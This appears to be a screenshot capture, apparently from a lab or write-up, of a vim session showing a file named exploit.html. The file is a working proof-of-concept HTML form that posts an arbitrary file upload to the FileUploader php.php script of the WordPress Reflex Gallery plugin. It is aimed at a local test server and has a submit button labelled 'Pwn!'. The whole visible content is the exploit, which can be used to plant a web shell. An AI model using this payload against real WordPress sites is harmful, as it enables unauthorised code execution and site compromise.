 vim exploit.html
1 <form method="POST" action="http://127.0.0.1:1337/wordpress/wp-content/plugin
s/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" encty
pe="multipart/form-data" >
2     <input type="file" name="qqfile"><br>
3     <input type="submit" name="Submit" value="Pwn!">
4 </form>
NORMAL exploit.html 100 %